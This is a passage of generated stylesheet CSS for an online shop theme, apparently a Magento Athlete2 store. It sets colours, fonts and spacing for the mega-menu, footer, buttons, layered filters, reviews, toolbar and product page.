.level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(61, 91, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-megamenu-navigation li > a .ox-menu-arrow:after, .ox-megamenu-navigation li > a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:before, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(0, 0, 0);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu__dropdown .category-item > a, .ox-megamenu-navigation h1, .ox-megamenu-navigation h2, .ox-megamenu-navigation h3, .ox-megamenu-navigation h4, .ox-megamenu-navigation h5, .ox-megamenu-navigation h6, .ox-megamenu-navigation .h1, .ox-megamenu-navigation .h2, .ox-megamenu-navigation .h3, .ox-megamenu-navigation .h4, .ox-megamenu-navigation .h5, .ox-megamenu-navigation .h6, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-megamenu__dropdown, .page-header .ox-megamenu .level0 .submenu a, .page-header .navigation .level0 .submenu a{color: rgb(0, 0, 0);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea), .inputs-style--underlined :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus), .inputs-style--underlined :is( input:hover, input[type="text"]:hover, input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.footer.content{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(61, 91, 88);}.footer.content{color: rgb(218, 218, 218);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(197, 194, 194);}.footer.content a{color: rgb(0, 0, 0);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(71, 104, 53);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(61, 91, 88);}.footer.content a:not(.button){font-size: 16px;}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{color: rgb(199, 199, 199);}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{background-color: rgb(61, 91, 88);}.footer.content a.action.primary:after, .footer.content .action.primary:after, .footer.content .button.primary:after, .footer.content a.button.primary:after, .footer.content a.button:after, .footer.content .button:after, .footer.content button:after{background-color: rgb(61, 91, 88);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(255, 255, 255);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(127, 157, 150);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Poppins', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(127, 157, 150)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(61, 91, 88)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(61, 91, 88)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(61, 91, 88)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(61, 91, 88)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: rgb(210, 210, 